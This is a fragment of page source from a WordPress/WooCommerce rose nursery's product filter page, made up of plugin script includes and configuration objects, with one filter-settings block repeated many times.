<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/giftware/custmizable-gift-card/js/woocommerce-customizable-giftcard-public.js?ver=3.5.5" id="custmizable-temp-js-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.9" id="select2-js"></script>
<script type="text/javascript" id="accessibility-orddd-js-extra">
/* <![CDATA[ */
var orddd_lite_access = {"orddd_lite_field_name":"e_deliverydate","orddd_lite_number_of_months":"1"};
//# sourceURL=accessibility-orddd-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/order-delivery-date-for-woocommerce/js/accessibility.js?ver=4.4.0" id="accessibility-orddd-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/wells","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|wells","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/wells","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|wells","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/wells","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|wells","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/wells","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|wells","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/wells","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|wells","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/wells","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|wells","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/wells","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|wells","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/wells","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|wells","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/wells","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|wells","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/wells","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|wells","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/wells","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|wells","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
